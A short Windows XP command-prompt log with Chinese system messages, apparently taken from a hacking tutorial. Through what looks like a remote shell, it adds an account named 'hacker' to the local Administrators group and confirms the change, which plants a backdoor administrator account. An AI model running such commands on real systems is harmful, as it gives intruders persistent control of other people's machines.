 C:\Documents and Settings\Owner\桌面\Debug>net localgroup
net localgroup
\\LRBWINXP-2EE4F5 的别名
-------------------------------------------------------------------------------
*Administrators
*Guests
*HelpServicesGroup
*Users
命令成功完成。
C:\Documents and Settings\Owner\桌面\Debug>net localgroup administrators hacker /add
net localgroup administrators hacker /add
命令成功完成。
C:\Documents and Settings\Owner\桌面\Debug>net localgroup administrators
net localgroup administrators
别名     administrators
注释     管理员对此计算机有完全的和不受限制的访问权限
成员
-------------------------------------------------------------------------------
Administrator
hacker
Owner
命令成功完成。